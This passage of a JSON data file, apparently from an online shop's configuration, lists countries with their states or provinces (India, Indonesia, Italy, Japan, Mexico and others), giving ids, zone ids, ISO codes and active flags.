Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de 